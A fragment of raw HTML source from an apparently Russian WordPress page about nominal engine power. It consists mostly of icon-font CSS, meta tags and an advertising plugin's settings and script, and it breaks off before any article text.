}.fa-pencil-square:before{content:"\f14b"}.fa-external-link-square:before{content:"\f14c"}.fa-share-square:before{content:"\f14d"}.fa-compass:before{content:"\f14e"}.fa-toggle-down:before,.fa-caret-square-o-down:before{content:"\f150"}.fa-toggle-up:before,.fa-caret-square-o-up:before{content:"\f151"}.fa-toggle-right:before,.fa-caret-square-o-right:before{content:"\f152"}.fa-euro:before,.fa-eur:before{content:"\f153"}.fa-gbp:before{content:"\f154"}.fa-dollar:before,.fa-usd:before{content:"\f155"}.fa-rupee:before,.fa-inr:before{content:"\f156"}.fa-cny:before,.fa-rmb:before,.fa-yen:before,.fa-jpy:before{content:"\f157"}.fa-ruble:before,.fa-rouble:before,.fa-rub:before{content:"\f158"}.fa-won:before,.fa-krw:before{content:"\f159"}.fa-bitcoin:before,.fa-btc:before{content:"\f15a"}.fa-file:before{content:"\f15b"}.fa-file-text:before{content:"\f15c"}.fa-sort-alpha-asc:before{content:"\f15d"}.fa-sort-alpha-desc:before{content:"\f15e"}.fa-sort-amount-asc:before{content:"\f160"}.fa-sort-amount-desc:before{content:"\f161"}.fa-sort-numeric-asc:before{content:"\f162"}.fa-sort-numeric-desc:before{content:"\f163"}.fa-thumbs-up:before{content:"\f164"}.fa-thumbs-down:before{content:"\f165"}.fa-youtube-square:before{content:"\f166"}.fa-youtube:before{content:"\f167"}.fa-xing:before{content:"\f168"}.fa-xing-square:before{content:"\f169"}.fa-youtube-play:before{content:"\f16a"}.fa-dropbox:before{content:"\f16b"}.fa-stack-overflow:before{content:"\f16c"}.fa-instagram:before{content:"\f16d"}.fa-flickr:before{content:"\f16e"}.fa-adn:before{content:"\f170"}.fa-bitbucket:before{content:"\f171"}.fa-bitbucket-square:before{content:"\f172"}.fa-tumblr:before{content:"\f173"}.fa-tumblr-square:before{content:"\f174"}.fa-long-arrow-down:before{content:"\f175"}.fa-long-arrow-up:before{content:"\f176"}.fa-long-arrow-left:before{content:"\f177"}.fa-long-arrow-right:before{content:"\f178"}.fa-apple:before{content:"\f179"}.fa-windows:before{content:"\f17a"}.fa-android:before{content:"\f17b"}.fa-linux:before{content:"\f17c"}.fa-dribbble:before{content:"\f17d"}.fa-skype:before{content:"\f17e"}.fa-foursquare:before{content:"\f180"}.fa-trello:before{content:"\f181"}.fa-female:before{content:"\f182"}.fa-male:before{content:"\f183"}.fa-gittip:before,.fa-gratipay:before{content:"\f184"}.fa-sun-o:before{content:"\f185"}.fa-moon-o:before{content:"\f186"}.fa-archive:before{content:"\f187"}.fa-bug:before{content:"\f188"}.fa-vk:before{content:"\f189"}.fa-weibo:before{content:"\f18a"}.fa-renren:before{content:"\f18b"}.fa-pagelines:before{content:"\f18c"}.fa-stack-exchange:before{content:"\f18d"}.fa-arrow-circle-o-right:before{content:"\f18e"}.fa-arrow-circle-o-left:before{content:"\f190"}.fa-toggle-left:before,.fa-caret-square-o-left:before{content:"\f191"}.fa-dot-circle-o:before{content:"\f192"}.fa-wheelchair:before{content:"\f193"}.fa-vimeo-square:before{content:"\f194"}.fa-turkish-lira:before,.fa-try:before{content:"\f195"}.fa-plus-square-o:before{content:"\f196"}.fa-space-shuttle:before{content:"\f197"}.fa-slack:before{content:"\f198"}.fa-envelope-square:before{content:"\f199"}.fa-wordpress:before{content:"\f19a"}.fa-openid:before{content:"\f19b"}.fa-institution:before,.fa-bank:before,.fa-university:before{content:"\f19c"}.fa-mortar-board:before,.fa-graduation-cap:before{content:"\f19d"}.fa-yahoo:before{content:"\f19e"}.fa-google:before{content:"\f1a0"}.fa-reddit:before{content:"\f1a1"}.fa-reddit-square:before{content:"\f1a2"}.fa-stumbleupon-circle:before{content:"\f1a3"}.fa-stumbleupon:before{content:"\f1a4"}.fa-delicious:before{content:"\f1a5"}.fa-digg:before{content:"\f1a6"}.fa-pied-piper-pp:before{content:"\f1a7"}.fa-pied-piper-alt:before{content:"\f1a8"}.fa-drupal:before{content:"\f1a9"}.fa-joomla:before{content:"\f1aa"}.fa-language:before{content:"\f1ab"}.fa-fax:before{content:"\f1ac"}.fa-building:before{content:"\f1ad"}.fa-child:before{content:"\f1ae"}.fa-paw:before{content:"\f1b0"}.fa-spoon:before{content:"\f1b1"}.fa-cube:before{content:"\f1b2"}.fa-cubes:before{content:"\f1b3"}.fa-behance:before{content:"\f1b4"}.fa-behance-square:before{content:"\f1b5"}.fa-steam:before{content:"\f1b6"}.fa-steam-square:before{content:"\f1b7"}.fa-recycle:before{content:"\f1b8"}.fa-automobile:before,.fa-car:before{content:"\f1b9"}.fa-cab:before,.fa-taxi:before{content:"\f1ba"}.fa-tree:before{content:"\f1bb"}.fa-spotify:before{content:"\f1bc"}.fa-deviantart:before{content:"\f1bd"}.fa-soundcloud:before{content:"\f1be"}.fa-database:before{content:"\f1c0"}.fa-file-pdf-o:before{content:"\f1c1"}.fa-file-word-o:before{content:"\f1c2"}.fa-file-excel-o:before{content:"\f1c3"}.fa-file-powerpoint-o:before{content:"\f1c4"}.fa-file-photo-o:before,.fa-file-picture-o:before,.fa-file-image-o:before{content:"\f1c5"}.fa-file-zip-o:before,.fa-file-archive-o:before{content:"\f1c6"}.fa-file-sound-o:before,.fa-file-audio-o:before{content:"\f1c7"}.fa-file-movie-o:before,.fa-file-video-o:before{content:"\f1c8"}.fa-file-code-o:before{content:"\f1c9"}.fa-vine:before{content:"\f1ca"}.fa-codepen:before{content:"\f1cb"}.fa-jsfiddle:before{content:"\f1cc"}.fa-life-bouy:before,.fa-life-buoy:before,.fa-life-saver:before,.fa-support:before,.fa-life-ring:before{content:"\f1cd"}.fa-circle-o-notch:before{content:"\f1ce"}.fa-ra:before,.fa-resistance:before,.fa-rebel:before{content:"\f1d0"}.fa-ge:before,.fa-empire:before{content:"\f1d1"}.fa-git-square:before{content:"\f1d2"}.fa-git:before{content:"\f1d3"}.fa-y-combinator-square:before,.fa-yc-square:before,.fa-hacker-news:before{content:"\f1d4"}.fa-tencent-weibo:before{content:"\f1d5"}.fa-qq:before{content:"\f1d6"}.fa-wechat:before,.fa-weixin:before{content:"\f1d7"}.fa-send:before,.fa-paper-plane:before{content:"\f1d8"}.fa-send-o:before,.fa-paper-plane-o:before{content:"\f1d9"}.fa-history:before{content:"\f1da"}.fa-circle-thin:before{content:"\f1db"}.fa-header:before{content:"\f1dc"}.fa-paragraph:before{content:"\f1dd"}.fa-sliders:before{content:"\f1de"}.fa-share-alt:before{content:"\f1e0"}.fa-share-alt-square:before{content:"\f1e1"}.fa-bomb:before{content:"\f1e2"}.fa-soccer-ball-o:before,.fa-futbol-o:before{content:"\f1e3"}.fa-tty:before{content:"\f1e4"}.fa-binoculars:before{content:"\f1e5"}.fa-plug:before{content:"\f1e6"}.fa-slideshare:before{content:"\f1e7"}.fa-twitch:before{content:"\f1e8"}.fa-yelp:before{content:"\f1e9"}.fa-newspaper-o:before{content:"\f1ea"}.fa-wifi:before{content:"\f1eb"}.fa-calculator:before{content:"\f1ec"}.fa-paypal:before{content:"\f1ed"}.fa-google-wallet:before{content:"\f1ee"}.fa-cc-visa:before{content:"\f1f0"}.fa-cc-mastercard:before{content:"\f1f1"}.fa-cc-discover:before{content:"\f1f2"}.fa-cc-amex:before{content:"\f1f3"}.fa-cc-paypal:before{content:"\f1f4"}.fa-cc-stripe:before{content:"\f1f5"}.fa-bell-slash:before{content:"\f1f6"}.fa-bell-slash-o:before{content:"\f1f7"}.fa-trash:before{content:"\f1f8"}.fa-copyright:before{content:"\f1f9"}.fa-at:before{content:"\f1fa"}.fa-eyedropper:before{content:"\f1fb"}.fa-paint-brush:before{content:"\f1fc"}.fa-birthday-cake:before{content:"\f1fd"}.fa-area-chart:before{content:"\f1fe"}.fa-pie-chart:before{content:"\f200"}.fa-line-chart:before{content:"\f201"}.fa-lastfm:before{content:"\f202"}.fa-lastfm-square:before{content:"\f203"}.fa-toggle-off:before{content:"\f204"}.fa-toggle-on:before{content:"\f205"}.fa-bicycle:before{content:"\f206"}.fa-bus:before{content:"\f207"}.fa-ioxhost:before{content:"\f208"}.fa-angellist:before{content:"\f209"}.fa-cc:before{content:"\f20a"}.fa-shekel:before,.fa-sheqel:before,.fa-ils:before{content:"\f20b"}.fa-meanpath:before{content:"\f20c"}.fa-buysellads:before{content:"\f20d"}.fa-connectdevelop:before{content:"\f20e"}.fa-dashcube:before{content:"\f210"}.fa-forumbee:before{content:"\f211"}.fa-leanpub:before{content:"\f212"}.fa-sellsy:before{content:"\f213"}.fa-shirtsinbulk:before{content:"\f214"}.fa-simplybuilt:before{content:"\f215"}.fa-skyatlas:before{content:"\f216"}.fa-cart-plus:before{content:"\f217"}.fa-cart-arrow-down:before{content:"\f218"}.fa-diamond:before{content:"\f219"}.fa-ship:before{content:"\f21a"}.fa-user-secret:before{content:"\f21b"}.fa-motorcycle:before{content:"\f21c"}.fa-street-view:before{content:"\f21d"}.fa-heartbeat:before{content:"\f21e"}.fa-venus:before{content:"\f221"}.fa-mars:before{content:"\f222"}.fa-mercury:before{content:"\f223"}.fa-intersex:before,.fa-transgender:before{content:"\f224"}.fa-transgender-alt:before{content:"\f225"}.fa-venus-double:before{content:"\f226"}.fa-mars-double:before{content:"\f227"}.fa-venus-mars:before{content:"\f228"}.fa-mars-stroke:before{content:"\f229"}.fa-mars-stroke-v:before{content:"\f22a"}.fa-mars-stroke-h:before{content:"\f22b"}.fa-neuter:before{content:"\f22c"}.fa-genderless:before{content:"\f22d"}.fa-facebook-official:before{content:"\f230"}.fa-pinterest-p:before{content:"\f231"}.fa-whatsapp:before{content:"\f232"}.fa-server:before{content:"\f233"}.fa-user-plus:before{content:"\f234"}.fa-user-times:before{content:"\f235"}.fa-hotel:before,.fa-bed:before{content:"\f236"}.fa-viacoin:before{content:"\f237"}.fa-train:before{content:"\f238"}.fa-subway:before{content:"\f239"}.fa-medium:before{content:"\f23a"}.fa-yc:before,.fa-y-combinator:before{content:"\f23b"}.fa-optin-monster:before{content:"\f23c"}.fa-opencart:before{content:"\f23d"}.fa-expeditedssl:before{content:"\f23e"}.fa-battery-4:before,.fa-battery:before,.fa-battery-full:before{content:"\f240"}.fa-battery-3:before,.fa-battery-three-quarters:before{content:"\f241"}.fa-battery-2:before,.fa-battery-half:before{content:"\f242"}.fa-battery-1:before,.fa-battery-quarter:before{content:"\f243"}.fa-battery-0:before,.fa-battery-empty:before{content:"\f244"}.fa-mouse-pointer:before{content:"\f245"}.fa-i-cursor:before{content:"\f246"}.fa-object-group:before{content:"\f247"}.fa-object-ungroup:before{content:"\f248"}.fa-sticky-note:before{content:"\f249"}.fa-sticky-note-o:before{content:"\f24a"}.fa-cc-jcb:before{content:"\f24b"}.fa-cc-diners-club:before{content:"\f24c"}.fa-clone:before{content:"\f24d"}.fa-balance-scale:before{content:"\f24e"}.fa-hourglass-o:before{content:"\f250"}.fa-hourglass-1:before,.fa-hourglass-start:before{content:"\f251"}.fa-hourglass-2:before,.fa-hourglass-half:before{content:"\f252"}.fa-hourglass-3:before,.fa-hourglass-end:before{content:"\f253"}.fa-hourglass:before{content:"\f254"}.fa-hand-grab-o:before,.fa-hand-rock-o:before{content:"\f255"}.fa-hand-stop-o:before,.fa-hand-paper-o:before{content:"\f256"}.fa-hand-scissors-o:before{content:"\f257"}.fa-hand-lizard-o:before{content:"\f258"}.fa-hand-spock-o:before{content:"\f259"}.fa-hand-pointer-o:before{content:"\f25a"}.fa-hand-peace-o:before{content:"\f25b"}.fa-trademark:before{content:"\f25c"}.fa-registered:before{content:"\f25d"}.fa-creative-commons:before{content:"\f25e"}.fa-gg:before{content:"\f260"}.fa-gg-circle:before{content:"\f261"}.fa-tripadvisor:before{content:"\f262"}.fa-odnoklassniki:before{content:"\f263"}.fa-odnoklassniki-square:before{content:"\f264"}.fa-get-pocket:before{content:"\f265"}.fa-wikipedia-w:before{content:"\f266"}.fa-safari:before{content:"\f267"}.fa-chrome:before{content:"\f268"}.fa-firefox:before{content:"\f269"}.fa-opera:before{content:"\f26a"}.fa-internet-explorer:before{content:"\f26b"}.fa-tv:before,.fa-television:before{content:"\f26c"}.fa-contao:before{content:"\f26d"}.fa-500px:before{content:"\f26e"}.fa-amazon:before{content:"\f270"}.fa-calendar-plus-o:before{content:"\f271"}.fa-calendar-minus-o:before{content:"\f272"}.fa-calendar-times-o:before{content:"\f273"}.fa-calendar-check-o:before{content:"\f274"}.fa-industry:before{content:"\f275"}.fa-map-pin:before{content:"\f276"}.fa-map-signs:before{content:"\f277"}.fa-map-o:before{content:"\f278"}.fa-map:before{content:"\f279"}.fa-commenting:before{content:"\f27a"}.fa-commenting-o:before{content:"\f27b"}.fa-houzz:before{content:"\f27c"}.fa-vimeo:before{content:"\f27d"}.fa-black-tie:before{content:"\f27e"}.fa-fonticons:before{content:"\f280"}.fa-reddit-alien:before{content:"\f281"}.fa-edge:before{content:"\f282"}.fa-credit-card-alt:before{content:"\f283"}.fa-codiepie:before{content:"\f284"}.fa-modx:before{content:"\f285"}.fa-fort-awesome:before{content:"\f286"}.fa-usb:before{content:"\f287"}.fa-product-hunt:before{content:"\f288"}.fa-mixcloud:before{content:"\f289"}.fa-scribd:before{content:"\f28a"}.fa-pause-circle:before{content:"\f28b"}.fa-pause-circle-o:before{content:"\f28c"}.fa-stop-circle:before{content:"\f28d"}.fa-stop-circle-o:before{content:"\f28e"}.fa-shopping-bag:before{content:"\f290"}.fa-shopping-basket:before{content:"\f291"}.fa-hashtag:before{content:"\f292"}.fa-bluetooth:before{content:"\f293"}.fa-bluetooth-b:before{content:"\f294"}.fa-percent:before{content:"\f295"}.fa-gitlab:before{content:"\f296"}.fa-wpbeginner:before{content:"\f297"}.fa-wpforms:before{content:"\f298"}.fa-envira:before{content:"\f299"}.fa-universal-access:before{content:"\f29a"}.fa-wheelchair-alt:before{content:"\f29b"}.fa-question-circle-o:before{content:"\f29c"}.fa-blind:before{content:"\f29d"}.fa-audio-description:before{content:"\f29e"}.fa-volume-control-phone:before{content:"\f2a0"}.fa-braille:before{content:"\f2a1"}.fa-assistive-listening-systems:before{content:"\f2a2"}.fa-asl-interpreting:before,.fa-american-sign-language-interpreting:before{content:"\f2a3"}.fa-deafness:before,.fa-hard-of-hearing:before,.fa-deaf:before{content:"\f2a4"}.fa-glide:before{content:"\f2a5"}.fa-glide-g:before{content:"\f2a6"}.fa-signing:before,.fa-sign-language:before{content:"\f2a7"}.fa-low-vision:before{content:"\f2a8"}.fa-viadeo:before{content:"\f2a9"}.fa-viadeo-square:before{content:"\f2aa"}.fa-snapchat:before{content:"\f2ab"}.fa-snapchat-ghost:before{content:"\f2ac"}.fa-snapchat-square:before{content:"\f2ad"}.fa-pied-piper:before{content:"\f2ae"}.fa-first-order:before{content:"\f2b0"}.fa-yoast:before{content:"\f2b1"}.fa-themeisle:before{content:"\f2b2"}.fa-google-plus-circle:before,.fa-google-plus-official:before{content:"\f2b3"}.fa-fa:before,.fa-font-awesome:before{content:"\f2b4"}.fa-handshake-o:before{content:"\f2b5"}.fa-envelope-open:before{content:"\f2b6"}.fa-envelope-open-o:before{content:"\f2b7"}.fa-linode:before{content:"\f2b8"}.fa-address-book:before{content:"\f2b9"}.fa-address-book-o:before{content:"\f2ba"}.fa-vcard:before,.fa-address-card:before{content:"\f2bb"}.fa-vcard-o:before,.fa-address-card-o:before{content:"\f2bc"}.fa-user-circle:before{content:"\f2bd"}.fa-user-circle-o:before{content:"\f2be"}.fa-user-o:before{content:"\f2c0"}.fa-id-badge:before{content:"\f2c1"}.fa-drivers-license:before,.fa-id-card:before{content:"\f2c2"}.fa-drivers-license-o:before,.fa-id-card-o:before{content:"\f2c3"}.fa-quora:before{content:"\f2c4"}.fa-free-code-camp:before{content:"\f2c5"}.fa-telegram:before{content:"\f2c6"}.fa-thermometer-4:before,.fa-thermometer:before,.fa-thermometer-full:before{content:"\f2c7"}.fa-thermometer-3:before,.fa-thermometer-three-quarters:before{content:"\f2c8"}.fa-thermometer-2:before,.fa-thermometer-half:before{content:"\f2c9"}.fa-thermometer-1:before,.fa-thermometer-quarter:before{content:"\f2ca"}.fa-thermometer-0:before,.fa-thermometer-empty:before{content:"\f2cb"}.fa-shower:before{content:"\f2cc"}.fa-bathtub:before,.fa-s15:before,.fa-bath:before{content:"\f2cd"}.fa-podcast:before{content:"\f2ce"}.fa-window-maximize:before{content:"\f2d0"}.fa-window-minimize:before{content:"\f2d1"}.fa-window-restore:before{content:"\f2d2"}.fa-times-rectangle:before,.fa-window-close:before{content:"\f2d3"}.fa-times-rectangle-o:before,.fa-window-close-o:before{content:"\f2d4"}.fa-bandcamp:before{content:"\f2d5"}.fa-grav:before{content:"\f2d6"}.fa-etsy:before{content:"\f2d7"}.fa-imdb:before{content:"\f2d8"}.fa-ravelry:before{content:"\f2d9"}.fa-eercast:before{content:"\f2da"}.fa-microchip:before{content:"\f2db"}.fa-snowflake-o:before{content:"\f2dc"}.fa-superpowers:before{content:"\f2dd"}.fa-wpexplorer:before{content:"\f2de"}.fa-meetup:before{content:"\f2e0"}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto}.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;cursor:pointer;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:72px;width:72px;left:50%;top:50%;margin-left:-36px;margin-top:-36px;position:absolute;background:url([data-uri]) no-repeat;cursor:pointer}.wp-has-aspect-ratio .rll-youtube-player{position:absolute;padding-bottom:0;width:100%;height:100%;top:0;bottom:0;left:0;right:0}.pseudo-clearfy-link{color:#008acf;cursor:pointer}.pseudo-clearfy-link:hover{text-decoration:none}body.custom-background{background-color:#f2f2f2}*:not(.fa){font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif!important}</style><title>Номинальная мощность двигателя что это</title><meta name="description" content="Номинальная мощность двигателя что это - Вольт-ампер (ВА или VA) – единица, используемая для обозначения полной мощности переменного тока, определяемая как"/><meta name="robots" content="follow, index, max-snippet:156, max-video-preview:-1, max-image-preview:large"/><link rel="canonical" href="https://ngs123.ru/nominalnaya-moschnost-dvigatelya-chto-eto"/><meta property="og:locale" content="ru_RU"/><meta property="og:type" content="article"/><meta property="og:title" content="Номинальная мощность двигателя что это"/><meta property="og:description" content="Номинальная мощность двигателя что это - Вольт-ампер (ВА или VA) – единица, используемая для обозначения полной мощности переменного тока, определяемая как"/><meta property="og:url" content="https://ngs123.ru/nominalnaya-moschnost-dvigatelya-chto-eto"/><meta property="og:site_name" content="Значение выражений ngs123.ru"/><meta property="article:section" content="Статьи"/><meta name="twitter:card" content="summary_large_image"/><meta name="twitter:title" content="Номинальная мощность двигателя что это"/><meta name="twitter:description" content="Номинальная мощность двигателя что это - Вольт-ампер (ВА или VA) – единица, используемая для обозначения полной мощности переменного тока, определяемая как"/><meta name="twitter:label1" content="Автор"/><meta name="twitter:data1" content="admin"/><meta name="twitter:label2" content="Время чтения"/><meta name="twitter:data2" content="Меньше минуты"/> <!--[if lte IE 8]> <script type="text/javascript" src="https://ngs123.ru/wp-content/themes/colormag/js/html5shiv.min.js?ver=20.1.8" id="html5-js"></script> <![endif]--><link rel="icon" href="https://ngs123.ru/wp-content/uploads/2023/10/xcropped-vo-ves-duh-32x32.jpeg.pagespeed.ic.G0PFo8yu9j.webp" sizes="32x32"/><link rel="icon" href="https://ngs123.ru/wp-content/uploads/2023/10/xcropped-vo-ves-duh-192x192.jpeg.pagespeed.ic.MNY2j0K44C.webp" sizes="192x192"/><link rel="apple-touch-icon" href="https://ngs123.ru/wp-content/uploads/2023/10/xcropped-vo-ves-duh-180x180.jpeg.pagespeed.ic.im_ZALAZO8.webp"/><meta name="msapplication-TileImage" content="https://ngs123.ru/wp-content/uploads/2023/10/cropped-vo-ves-duh-270x270.jpeg"/> <script data-noptimize="" data-wpfc-render="false">window.fpm_settings={"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"true","threshold":"300","dublicate":"true","rtb":"false","sidebar":"false","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/ngs123.ru\/wp-admin\/admin-ajax.php","ip_to_block":"https:\/\/ngs123.ru\/ip.html","get_ip":"https:\/\/ngs123.ru\/wp-content\/plugins\/flatpm-wp\/ip.php","speed":"300","overlay":"false","locale":"ru","key":"U2R1elQ1TzNENElVcTF6","role":"not_logged_in"};</script><noscript data-noptimize id="fpm_modul"><style>html{max-width:100vw}.fpm-async:not([data-fpm-type="outgoing"]) + .fpm-async:not([data-fpm-type="outgoing"]){display:none}[data-fpm-type]{background-color:transparent;transition:background-color .2s ease}[data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0}.fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-34px;right:0;width:34px;height:34px;background:#000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}.fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}.fpm-cross:after,.fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#fff;transform-origin:center;transform:rotate(45deg);margin:auto}.fpm-cross:before{transform:rotate(-45deg)}.fpm-cross:hover:after{transform:rotate(225deg)}.fpm-cross:hover:before{transform:rotate(135deg)}.fpm-timer{position:absolute;top:-34px;right:0;padding:0 15px;color:#fff;background:#000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}[data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important}.fpm-timer span{font-size:16px;font-weight:600}[data-fpm-type="outgoing"]{transition:transform 300ms ease , opacity 300ms ease , min-width 0s;transition-delay:0s , 0s , .3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#fff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}[data-fpm-type="outgoing"]:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}[data-fpm-type="outgoing"].fpm-show:after{pointer-events:none}[data-fpm-type="outgoing"].top-center .fpm-timer,[data-fpm-type="outgoing"].left-top .fpm-timer{top:0;right:0}[data-fpm-type="outgoing"].top-center .fpm-cross,[data-fpm-type="outgoing"].left-top .fpm-cross{top:0;right:-34px}[data-fpm-type="outgoing"].right-top .fpm-timer{top:0;left:0;right:auto}[data-fpm-type="outgoing"].right-top .fpm-cross{top:0;left:-34px;right:auto}[data-fpm-type="outgoing"] *{max-width:none}[data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"],[data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"],[data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"],[data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"],[data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"],[data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px}[data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before,[data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none}[data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important}[data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}[data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}[data-fpm-type="outgoing"].center.fpm-show{z-index:2000}[data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}[data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}[data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}[data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}[data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}[data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}[data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}[data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}[data-fpm-type="outgoing"].fpm-show.left-center,[data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)}[data-fpm-type="outgoing"].fpm-show.top-center,[data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)}[data-fpm-type="outgoing"].fpm-show.left-top,[data-fpm-type="outgoing"].fpm-show.right-top,[data-fpm-type="outgoing"].fpm-show.left-bottom,[data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)}.fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0);backdrop-filter:blur(0)}[data-fpm-type="outgoing"].center.fpm-show ~ .fpm-overlay{opacity:1;pointer-events:all}.fpm-fixed{position:fixed;z-index:50}.fpm-stop{position:relative;z-index:50}.fpm-preroll{position:relative;overflow:hidden;display:block}.fpm-preroll.hasIframe{padding-bottom:56.25%;height:0}.fpm-preroll iframe{display:block;width:100%;height:100%;position:absolute}.fpm-preroll_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2}.fpm-preroll_flex.fpm-show{opacity:1}.fpm-preroll_flex.fpm-hide{pointer-events:none;z-index:-1}.fpm-preroll_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default}.fpm-preroll_flex.fpm-show .fpm-preroll_item{z-index:3;pointer-events:all}.fpm-preroll_flex .fpm-timer,.fpm-preroll_flex .fpm-cross{top:10px!important;right:10px!important}.fpm-preroll_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2}.fpm-preroll_flex:not(.fpm-show) .fpm-preroll_hover{cursor:pointer}.fpm-hoverroll{position:relative;overflow:hidden;display:block}.fpm-hoverroll_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%}.fpm-preroll_item [id*="yandex_rtb_"],.fpm-hoverroll_item [id*="yandex_rtb_"]{min-width:160px}.fpm-hoverroll:hover .fpm-hoverroll_item:not(.fpm-hide){transform:translateY(0) translateX(-50%)}.fpm-slider{display:grid}.fpm-slider>*{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0}.fpm-slider>*.fpm-hide{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important}.fpm-slider>*.fpm-show{transform:translateX(0);pointer-events:all;opacity:1;z-index:1}.fpm-slider .fpm-timeline{width:100%;height:2px;background:#f6f5ff;position:relative}.fpm-slider .fpm-timeline:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0}.fpm-slider>*.fpm-show .fpm-timeline:after{animation:timeline var(--duration) ease}.fpm-slider>*:hover .fpm-timeline:after{animation:timeline-hover}.fpm-slider>*:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}.fpm-slider>*.fpm-show:after{pointer-events:none}@keyframes timeline-hover{}@keyframes timeline{0% {width:0}100% {width:100%}}.fpm-interscroller-wrapper{position:relative;width:100%;max-width:100%;height:var(--height)}.fpm-interscroller{position:absolute;top:0;left:0;width:100%;height:100%;clip:rect(0,auto,auto,0);background:var(--background)}.fpm-interscroller+div{position:absolute;bottom:0;left:0;right:0;top:0;margin:auto;display:block;height:1px}.fpm-interscroller-inner{position:fixed;top:50%;transform:translate(0,-50%);max-width:100%;display:flex;justify-content:center;align-items:center;width:var(--width)}.fpm-interscroller-inner>div{min-width:100px;min-height:100px}.fpm-interscroller-text{position:absolute;text-align:center;padding:10px;background:var(--background);color:var(--color);font-size:14px;z-index:1;line-height:1.4}.fpm-interscroller-text.top{top:0;left:0;right:0}.fpm-interscroller-text.bottom{bottom:0;left:0;right:0}</style></noscript>
<script data-noptimize="" data-wpfc-render="false">fpm_settings.selector="true"===fpm_settings.sidebar?fpm_settings.selector:".fpm_end",!NodeList.prototype.forEach&&Array.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),window.yaContextCb=window.yaContextCb||[],window.fpm_shuffleArray=function(e){for(var t=e.length-1;0<t;t--){var r=Math.floor(Math.random()*(t+1)),n=e[t];e[t]=e[r],e[r]=n}return e},window.fpm_queryAll=function(e,t,r){try{r=r||"true",r="true"===r;var n=!1;["!>","!","!^","!~","!+",":after(",":after-sibling(",":before(",":before-sibling(",":contains(",":icontains(",":starts-with(",":istarts-with(",":ends-with(",":iends-with(",":first(",":has(",":has-sibling("].forEach(function(t){if(e.includes(t))return void(n=!0)});var o=[];if(n){if(!t)return[];for(var l=document.evaluate(t,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),s=0,a=l.snapshotLength;s<a;s++)o.push(l.snapshotItem(s))}else o=Array.from(document.querySelectorAll(e));return r||(o=o.filter(function(e){return fpm_user.until_child.includes(e)})),o}catch(t){return 